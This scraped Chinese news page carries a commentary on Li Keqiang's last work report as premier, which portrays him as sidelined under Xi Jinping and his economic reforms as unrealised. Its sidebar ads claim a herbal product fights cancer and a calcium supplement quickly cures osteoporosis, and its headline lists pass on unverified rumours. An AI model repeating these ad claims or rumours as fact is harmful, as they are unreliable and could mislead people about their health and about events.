      <div id="newsContent"><p>中国国务院总理李克强于北京时间5日上午（美东时间4日晚间）在人民大会堂做最后一次总理报告，政坛告别作只花一个小时。中共政坛将全为“习派”，曾被寄予改革厚望的李克强裸退，一个时代黯然结束。</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1385191137318-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1385191137318-2");});</script></div></div>李克强被认为是改革开放以来最弱势的总理，原本应该主掌中国经济，但中共总书记习近平上任10年以来，以往的“集体领导”变成“集权”，外界早已不说“习李体制”，而称“习核心”。</p><p>李克强的角色因此尴尬，因为经济决策非他说了算。习透过两个小组──中央财经领导小组与中央全面深化改革委员会（深改委），把传统上被认为是总理的经济大权夺去，令国务院仅是一个听令办事机构。</p><p>在强人政治之下，李克强难以实践中国经济转型，这是未尽之业。在他上任之初，曾经一时为人乐道的“李克强经济学”，即不推出刺激措施、去槓杆化以及结构性改革，核心为向市场放权让利；在方向盘不在他掌握之下，经济政策显得有些矛盾。</p><p>中国对房地产、互联网等的大力监管，在COVID-19（2019冠状病毒疾病）清零政策上的坚持，都令中小企业大受打击，产业链断链，消费者信心下降，2022年GDP成长率仅3%。</p><p>对比去年最后的总理记者会上，李克强曾说，“相信在习近平的领导下，中国经济一定能够爬坡过坎，实现今年全年经济社会发展的主要目标任务”，在现在看来格外讽刺。</p><p>有一种说法是，“李克强是守住后邓时期的发展策略”，他真的有这样的权力吗？也许这是中国民众对“人民的总理”的一种精神寄託。去年一时之间，“李上习下”甚嚣尘上；最终证明，只是不攻自破的传言。</p><p>曾几何时，中国民众一度认为，这一批与习同属经历过文革时代的“领导人”，会带给中国无限希望。因为李克强等党内较开放的党员，是恢复高考后的初代大学生，是务实、开明、较为多元的政治菁英。</p><p>李克强担任总理的10年就这样过去了，没有政治改革，中国走回集权、个人崇拜，走上开倒车的路途；在经济方面，“李克强经济学”难以实践。</p><p>“没有改革的时代”，或许是他的时期的注解。</p><p>他或许没办法如他的前两任总理温家宝与朱鎔基一样，前者曾在言论上说出中国需要政改的事实；后者则在经济体制上大刀阔斧进行革新。</p><p>但是，他至少讲了一句真话，“中国有6亿中低收入及以下的人群”，这句话是在习近平要完成脱贫攻坚前一年说出，但从现今中国经济面对的挑战来看，都意味深长。</p><p>被视为改革派之一的政协主席汪洋也在4日做最后一次的政协报告。同为团派的两人，在中共20大都未连任常委，也不是中央委员会成员。本届两会后，团派基本退出中国政坛视野。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1189054);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      <div class="btmlist"><div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">相关新闻</span></div><style>.news-dot:before{ content:""; background:url(https://www.creaders.net/images/index_new/102.png) 0 0 no-repeat; vertical-align: middle; display: inline-block; width: 6px; height: 6px; padding-left: 4px;}</style><table width="675" border="0"><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/10/28/2931342.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">李克强周年忌日 传安徽多大学严查学生</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/10/06/2923573.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">李克强旧部复仇？彭丽媛“山东帮”团灭</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/10/05/2923232.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">李克强亲笔文稿被曝光 内藏其“必死的原因”</a></td></tr> </table><div class="clear"></div></div>
      <div id="relatedSubject"><span class="text-prev"></span><a href="https://news.creaders.net/china/t/824.html" title="李克强" style="color:#03F" onclick="return langlink(this.href,this.target);">“李克强”</a><span class="text-last"></span><br/><span class="text-prev"></span><a href="https://news.creaders.net/china/t/632.html" title="中共两会" style="color:#03F" onclick="return langlink(this.href,this.target);">“中共两会”</a><span class="text-last"></span><br/></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1385191137318-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191137318-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954802.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习家“储君”出事？皇侄齐明正突然消失</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954914.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环大爆炸，传老习两口子躲了整整两天</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/31/2954924.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习走错“关键一步” 渐失话语权</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/01/2955120.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">逆潮流而动，顶尖科学家从中国归国</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955146.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习遭降维打击，新华社通稿4个细节惊心动魄</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2025/12/30/2954426.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">明明是世界领土大国，她偏要伪装成弹丸小国</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954686.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">爆北京拉响警报：2026头号风险浮出水面</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://health.creaders.net/2025/12/30/2954334.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">鸡身上一个部位 真心劝你给孩子少吃点</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954802.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习家“储君”出事？皇侄齐明正突然消失</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954503.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环隧道大爆炸传出惊人内幕</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954602.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">消息：中共少校飞行员驾机自戕身亡</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954914.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环大爆炸，传老习两口子躲了整整两天</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://news.creaders.net/society/2025/12/30/2954450.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中国金融圈炸锅，投行“第一美女”栽了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954670.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">上海“五条斩杀线”炸锅了！</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://ent.creaders.net/2025/12/30/2954272.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">官方出手倪萍栽了这些事瞒不住了</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/china/t/1603.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">苗华被抓</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535192" target="_blank"><span class="STYLE11">2026年1月1日A4白纸自由宣言</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/bxie1/user_blog_diary.php?did=535293" target="_blank"><span class="STYLE11">刷屏的美国“斩杀线”与中共的</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/bxie1" target="_blank"><span class="STYLE46">解滨</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/silu/user_blog_diary.php?did=535251" target="_blank"><span class="STYLE11">回国杂感：仓颉造字成真，有图</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/silu" target="_blank"><span class="STYLE46">思芦</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/水沫/user_blog_diary.php?did=535248" target="_blank"><span class="STYLE11">安芃：男人的出轨和女人的出轨</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/水沫" target="_blank"><span class="STYLE46">水沫</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/huhai/user_blog_diary.php?did=535692" target="_blank"><span class="STYLE11">共军上将军头集体消失的秘密</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/huhai" target="_blank"><span class="STYLE46">胡亥</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/laowang/user_blog_diary.php?did=535339" target="_blank"><span class="STYLE11">美国斩杀线：愚昧和麻木</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/laowang" target="_blank"><span class="STYLE46">汪翔</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/文礼/user_blog_diary.php?did=535198" target="_blank"><span class="STYLE11">美国巨变：特朗普把三大最争议</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/文礼" target="_blank"><span class="STYLE46">文礼</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1385191137318-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191137318-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535380" target="_blank"><span class="STYLE11">台湾问题：麻将停牌</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535809" target="_blank"><span class="STYLE11">东亚战争准备：从暗杀安倍开始</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=535586" target="_blank"><span class="STYLE11">川普到底卖了乌克兰没有？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=535405" target="_blank"><span class="STYLE11">第一美女：《越人歌》-宋祖英</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/limin/user_blog_diary.php?did=535316" target="_blank"><span class="STYLE11">做这道题，知道明年你要去哪？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/limin" target="_blank"><span class="STYLE46">末班车</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/阿里克斯Y格雷/user_blog_diary.php?did=535640" target="_blank"><span class="STYLE11">关于离岸爱国</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/阿里克斯Y格雷" target="_blank"><span class="STYLE46">阿里克斯Y</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/Peter_Cheng/user_blog_diary.php?did=535439" target="_blank"><span class="STYLE11">大湾区的整合梦</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Peter_Cheng" target="_blank"><span class="STYLE46">文庙</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1189054";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1189054&id=0&mid=2583817',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1769519321989&_=1769519322007&news_id=1189054&id=0&mid=2583817
body_size: 23
content:
ondic_jsoncallback({"mid":"2583817","up":16,"donw":0,"wsw":0,"nid":1189054})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769519321990&_=1769519322031&act=2&nid=1189054&page=1
body_size: 1049
content:
